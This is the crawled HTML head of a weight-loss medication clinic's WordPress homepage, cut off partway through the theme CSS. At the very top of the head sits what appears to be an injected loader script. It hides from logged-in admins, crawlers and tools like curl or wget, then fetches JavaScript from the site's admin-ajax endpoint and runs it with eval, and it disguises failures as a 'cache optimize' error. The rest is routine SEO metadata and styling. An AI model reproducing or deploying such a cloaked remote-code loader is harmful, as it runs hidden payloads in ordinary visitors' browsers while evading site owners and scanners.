

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://healthinnovationskc.com/
body_size: 34919
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://healthinnovationskc.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Weight Loss Medication, FDA Approved | Health Innovations, LLC</title>
	<meta name="description" content="Discover FDA Approved Weight Loss Medication for Safe and Effective Results | Achieve Your Weight Loss Goals with Clinically Proven Solutions" />
	<link rel="canonical" href="https://healthinnovationskc.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Weight Loss Medication, FDA Approved | Health Innovations, LLC" />
	<meta property="og:description" content="Discover FDA Approved Weight Loss Medication for Safe and Effective Results | Achieve Your Weight Loss Goals with Clinically Proven Solutions" />
	<meta property="og:url" content="https://healthinnovationskc.com/" />
	<meta property="og:site_name" content="Health Innovations, LLC" />
	<meta property="article:publisher" content="https://www.facebook.com/healthinnovationskc" />
	<meta property="article:modified_time" content="2024-09-05T07:51:44+00:00" />
	<meta property="og:image" content="https://healthinnovationskc.com/wp-content/uploads/2023/07/slim.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://healthinnovationskc.com/","url":"https://healthinnovationskc.com/","name":"Weight Loss Medication, FDA Approved | Health Innovations, LLC","isPartOf":{"@id":"https://healthinnovationskc.com/#website"},"about":{"@id":"https://healthinnovationskc.com/#organization"},"primaryImageOfPage":{"@id":"https://healthinnovationskc.com/#primaryimage"},"image":{"@id":"https://healthinnovationskc.com/#primaryimage"},"thumbnailUrl":"https://healthinnovationskc.com/wp-content/uploads/2023/07/slim.png","datePublished":"2023-07-18T10:07:44+00:00","dateModified":"2024-09-05T07:51:44+00:00","description":"Discover FDA Approved Weight Loss Medication for Safe and Effective Results | Achieve Your Weight Loss Goals with Clinically Proven Solutions","breadcrumb":{"@id":"https://healthinnovationskc.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://healthinnovationskc.com/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://healthinnovationskc.com/#primaryimage","url":"https://healthinnovationskc.com/wp-content/uploads/2023/07/slim.png","contentUrl":"https://healthinnovationskc.com/wp-content/uploads/2023/07/slim.png","width":64,"height":64},{"@type":"BreadcrumbList","@id":"https://healthinnovationskc.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://healthinnovationskc.com/#website","url":"https://healthinnovationskc.com/","name":"Health Innovations LLC","description":"Your weight loss partner","publisher":{"@id":"https://healthinnovationskc.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://healthinnovationskc.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://healthinnovationskc.com/#organization","name":"Health Innovations LLC","url":"https://healthinnovationskc.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://healthinnovationskc.com/#/schema/logo/image/","url":"https://healthinnovationskc.com/wp-content/uploads/2023/02/healthinnovationsllc-1.png","contentUrl":"https://healthinnovationskc.com/wp-content/uploads/2023/02/healthinnovationsllc-1.png","width":800,"height":596,"caption":"Health Innovations LLC"},"image":{"@id":"https://healthinnovationskc.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/healthinnovationskc","https://www.instagram.com/healthinnovationskc/"]}]}</script>
	<meta name="msvalidate.01" content="f7cf02696fc8457e8c670a06a0724b97" />
	<meta name="google-site-verification" content="eHFNJ8c7nii2NMFULqZUETDONSCwlJM3x3V3W9faxN0" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link rel="alternate" type="application/rss+xml" title="Health Innovations, LLC &raquo; Feed" href="https://healthinnovationskc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Health Innovations, LLC &raquo; Comments Feed" href="https://healthinnovationskc.com/comments/feed/" />
<link rel='stylesheet' id='astra-theme-css-css' href='https://healthinnovationskc.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.12.1' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#ECEFF3;--ast-comment-inputs-background:#F9FAFB;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:26px;font-size:1.625rem;display:block;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:26px;font-size:1.625rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.5rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.625rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.5rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:20px;font-size:1.25rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 2em;margin-left: auto;margin-right: auto;}.ast-page-builder-template .ast-archive-description {margin: 2em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-row {margin-left: 0;margin-right: 0;}.single.ast-page-builder-template .entry-header + .entry-content,.single.ast-page-builder-template .ast-single-entry-banner + .site-content article .entry-content {margin-bottom: 2em;}@media(min-width: 921px) {.ast-page-builder-template.archive.ast-right-sidebar .ast-row article,.ast-page-builder-template.archive.ast-left-sidebar .ast-row article {padding-left: 0;padding-right: 0;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-widget-button .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.elementor-widget-button .elementor-button.elementor-size-sm,.elementor-widget-button .elementor-button.elementor-size-xs,.elementor-widget-button .elementor-button.elementor-size-md,.elementor-widget-button .elementor-button.elementor-size-lg,.elementor-widget-button .elementor-button.elementor-size-xl,.elementor-widget-button .elementor-button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.elementor-widget-button .elementor-button.elementor-size-sm,.elementor-widget-button .elementor-button.elementor-size-xs,.elementor-widget-button .elementor-button.elementor-size-md,.elementor-widget-button .elementor-button.elementor-size-lg,.elementor-widget-button .elementor-button.elementor-size-xl,.elementor-widget-button .elementor-button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.elementor-widget-button .elementor-button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.elementor-widget-button .elementor-button:hover,.elementor-widget-button .elementor-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link ,.elementor-widget-button .elementor-button{color:#ffffff;}.elementor-widget-button .elementor-button{font-weight:500;font-size:16px;font-size:1rem;line-height:1em;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:16px;font-size:1rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:500;line-height:1em;font-size:16px;font-size:1rem;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-separate-container{background-color:var(--ast-global-color-4);}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote 